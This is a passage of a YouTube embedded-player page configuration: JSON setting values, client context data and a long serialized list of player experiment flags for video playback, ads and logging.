ize_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.188.176.245","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Odq1YKn0mG8?rel\u003d0%3B\u0026autoplay\u003d1\u0026mute\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRrd05URTJOemt4TnpBM01UQXdNUT09EPnI_csGGPnI_csG","rolloutToken":"CLDE4ob-vfvvpwEQ2t311sG4kgMY2t311sG4kgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI4tH11sG4kgMVfY1lAx3TWTPI"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","disableRelatedVideos":true,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51458176,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565116,51566373,51566863,51578633,51583821,51585555,51605258,51605395,51609829,51611457,51620867,51621065,51631301,51637029,51638932,51646448,51648336,51672162,51681662,51683502,51696107,51696619,51700777,51704211,51705183,51713175,51713237,51717747,51719411,51719628,51729217,51732102,51740811,51742378,51749572,51752091,51752633,51761828,51765060","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_client_viewport_size_logging\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gaple